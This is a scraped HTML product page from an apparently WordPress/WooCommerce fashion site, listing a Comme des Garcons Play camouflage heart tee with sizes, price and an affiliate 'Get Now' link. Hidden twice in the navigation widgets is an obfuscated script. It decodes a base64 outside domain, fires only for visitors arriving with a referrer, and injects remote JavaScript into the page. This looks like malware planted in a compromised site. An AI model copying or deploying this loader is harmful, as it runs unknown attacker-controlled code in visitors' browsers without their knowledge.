

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/comme-des-garcons-play-camouflage-heart-tee/
body_size: 20676
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Comme Des Garcons Play Camouflage Heart Tee | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,931] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/comme-des-garcons-play-camouflage-heart-tee/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/30784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=30784' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fcomme-des-garcons-play-camouflage-heart-tee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fcomme-des-garcons-play-camouflage-heart-tee%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-30784 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/comme-des-garcons-brands-men/">Comme Des Garcons</a>&nbsp;&#47;&nbsp;Comme Des Garcons Play Camouflage Heart Tee</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-30784" class="post-30784 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-comme-des-garcons product_cat-comme-des-garcons-brands-men product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xxl pa_color-white dc_vendor_shop-kith first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Comme-des-Garcons-Play-Camouflage-Heart-Tee" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/comme-des-garcons" >Comme Des Garcons</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Comme Des Garcons Play Camouflage Heart Tee</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span><span class="value xxl" id="item_5"  >XXL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value white" id="item_1"  >White</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://kith.com/collections/new-arrivals/products/cdg-p1t242-wht" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/brands/comme-des-garcons/" rel="tag">Comme Des Garcons</a>, <a href="https://splyxp.net/product-category/men/brands-men/comme-des-garcons-brands-men/" rel="tag">Comme Des Garcons</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/men/clothing/tops/t-shirts/" rel="tag">T-Shirts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/comme-des-garcons-play-camouflage-heart-tee/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/comme-des-garcons-play-camouflage-heart-tee/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/comme-des-garcons-play-camouflage-heart-tee/&amp;text=Comme Des Garcons Play Camouflage Heart Tee" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Comme Des Garcons Play Camouflage Heart Tee - https://splyxp.com/product/comme-des-garcons-play-camouflage-heart-tee/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Comme Des Garcons Play Camouflage Heart Tee&amp;body=Comme Des Garcons Play Camouflage Heart Tee - https://splyxp.com/product/comme-des-garcons-play-camouflage-heart-tee/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
